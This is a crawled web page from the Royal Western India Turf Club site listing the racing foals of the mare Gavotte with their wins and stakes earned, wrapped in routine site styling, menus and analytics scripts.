

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/foalRecords.php?mareName=Gavotte&damnat=GB
body_size: 7393
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style="padding-top: 14%;padding-bottom: 14%;">
	 
		<table class='contentTable table table-bordered'>
			<tr>
				<th colspan="5" class="thwhite text-center">                
					Foals of Gavotte[GB] ( Sadler's Wells   -Subito )				</th>
			</tr>
			<tr>
				<th class="text-center">Year of Foal</th>
				<th class="text-center">Desc</th>
				<th class="text-center">Horse</th>
				<th class="text-center">Wins</th>
				<th class="text-center">Stakes Won (Rs)</th>
			</tr>
							<tr>
					<td class="text-center">2012</td>
					<td class="text-center">gr g</td>
					<td class="text-center"> <a href="performanceProfile.php?q=get-profile&horsename=Claymore"><b>Claymore</b></a></td>
					<td class="text-center">5</td>
										<td class="text-center">2629249</td>
				</tr>
							<tr>
					<td class="text-center">2013</td>
					<td class="text-center">b g</td>
					<td class="text-center"> <a href="performanceProfile.php?q=get-profile&horsename=Ladislaus"><b>Ladislaus</b></a></td>
					<td class="text-center">4</td>
										<td class="text-center">1621899</td>
				</tr>
							<tr>
					<td class="text-center">2014</td>
					<td class="text-center">b f</td>
					<td class="text-center"> <a href="performanceProfile.php?q=get-profile&horsename=Winning Turn"><b>Winning Turn</b></a></td>
					<td class="text-center">0</td>
											 
										<td class="text-center">-</td>
				</tr>
							<tr>
					<td class="text-center">2015</td>
					<td class="text-center">b c</td>
					<td class="text-center"> <a href="performanceProfile.php?q=get-profile&horsename=Vagisha"><b>Vagisha</b></a></td>
					<td class="text-center">0</td>
										<td class="text-center">36900</td>
				</tr>
							<tr>
					<td class="text-center">2017</td>
					<td class="text-center">b g</td>
					<td class="text-center"> <a href="performanceProfile.php?q=get-profile&horsename=Ashwa Sirohi"><b>Ashwa Sirohi</b></a></td>
					<td class="text-center">5</td>
										<td class="text-center">1239250</td>
				</tr>
							<tr>
					<td class="text-center">2018</td>
					<td class="text-center">b g</td>
					<td class="text-center"> <a href="performanceProfile.php?q=get-profile&horsename=Ashwa Sultan"><b>Ashwa Sultan</b></a></td>
					<td class="text-center">5</td>
										<td class="text-center">1089900</td>
				</tr>
							<tr>
					<td class="text-center">2019</td>
					<td class="text-center">b g</td>
					<td class="text-center"> <a href="performanceProfile.php?q=get-profile&horsename=Bombay"><b>Bombay</b></a></td>
					<td class="text-center">0</td>
											 
										<td class="text-center">-</td>
				</tr>
							<tr>
					<td class="text-center">2022</td>
					<td class="text-center">b c</td>
					<td class="text-center"> <a href="performanceProfile.php?q=get-profile&horsename=Real Thalaivaa"><b>Real Thalaivaa</b></a></td>
					<td class="text-center">0</td>
										<td class="text-center">616250</td>
				</tr>
						<tr>
				<th height="5" colspan="5" class="thwhite"></th>
			</tr>
			<tr>
				<th colspan="5" class="thwhite text-center">The above data has been collated from the records maintained by the Stud Book Authority of India and is as on<br />31st October 2025. It does not include details of siblings abroad or Indian horses' performances abroad.</th>
			</tr>
		</table>
	</div> 
<style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
